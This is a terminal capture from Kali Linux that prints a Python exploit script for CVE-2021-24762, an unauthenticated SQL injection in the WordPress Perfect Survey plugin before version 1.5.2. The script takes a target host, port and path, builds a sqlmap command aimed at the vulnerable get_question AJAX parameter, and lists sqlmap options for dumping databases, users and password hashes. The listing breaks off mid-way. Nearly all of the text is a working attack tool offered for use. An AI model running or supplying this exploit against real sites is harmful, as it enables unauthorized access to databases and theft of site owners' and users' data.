 ┌──(kali㉿kali)-[~]
└─$ cat 50766.py
# Exploit Title: WordPress Plugin Perfect Survey - 1.5.1 - SQLi (Unauthenticated)
# Date 18.02.2022
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://www.getperfectsurvey.com/
# Software Link: https://web.archive.org/web/20210817031040/https://downloads.wordpress.org/plugin/perfect-survey.1.5.1.zip
# Version: < 1.5.2
# Tested on: Ubuntu 20.04
# CVE: CVE-2021-24762
# CWE: CWE-89
# Documentation: https://github.com/Hacker5preme/Exploits/blob/main/Wordpress/CVE-2021-24762/README.md
'''
Description:
The Perfect Survey WordPress plugin before 1.5.2 does not validate and escape the question_id GET parameter before
using it in a SQL statement in the get_question AJAX action, allowing unauthenticated users to perform SQL injection.
'''
banner = '''
CVE-2021-24762
[+] Perfect Survey - SQL Injection
[@] Developed by Ron Jost (Hacker5preme)
'''
print(banner)
import argparse
from datetime import datetime
import os
# User-Input:
my_parser = argparse.ArgumentParser(description= 'Perfect Survey - SQL-Injection (unauthenticated)')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
wp_path = args.PATH
print('[*] Starting Exploit at: ' + str(datetime.now().strftime('%H:%M:%S')))
print('[*] Payload for SQL-Injection:')
exploitcode_url = r'sqlmap "http://' + target_ip + ':' + target_port + wp_path + r'wp-admin/admin-ajax.php?action=get_question&question_id=1 *" '
print('    Sqlmap options:')
print('     -a, --all           Retrieve everything')
print('     -b, --banner        Retrieve DBMS banner')
print('     --current-user      Retrieve DBMS current user')
print('     --current-db        Retrieve DBMS current database')
print('     --passwords         Enumerate DBMS users password hashes')
print('     --tables            Enumerate DBMS database tables')